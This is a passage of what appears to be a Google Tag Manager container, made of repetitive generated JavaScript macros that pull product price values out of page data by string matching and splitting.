);\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=\n",["escape",["macro",343],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",346],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",353],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=\n",["escape",["macro",357],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",360],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"price\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",367],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=\n",["escape",["macro",371],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",374],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",381],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=\n",["escape",["macro",385],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",388],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",395],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=\n",["escape",["macro",399],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",402],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",409],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceCurrency\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceCurrency\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"priceCurrency\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceCurrency\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",16],8,16],".includes(\"priceCurrency\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",17],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceCurrency\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceCurrency\"))return g=\n",["escape",["macro",18],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceCurrency\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceCurrency\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",21],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceCurrency\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",22],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceCurrency\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",23],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"priceCurrency\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceCurrency\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",25],8,16],".includes(\"priceCurrency\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceCurrency\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",27],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceCurrency\"))return p=\n",["escape",["macro",27],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceCurrency\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceCurrency\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",30],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceCurrency\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceCurrency\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",32],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"priceCurrency\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceCurrency\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"priceCurrency\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceCurrency\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceCurrency\"))return y=\n",["escape",["macro",36],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",37],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceCurrency\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceCurrency\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",39],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceCurrency\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceCurrency\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",41],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"priceCurrency\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",42],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceCurrency\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",43],8,16],".includes(\"priceCurrency\"))return 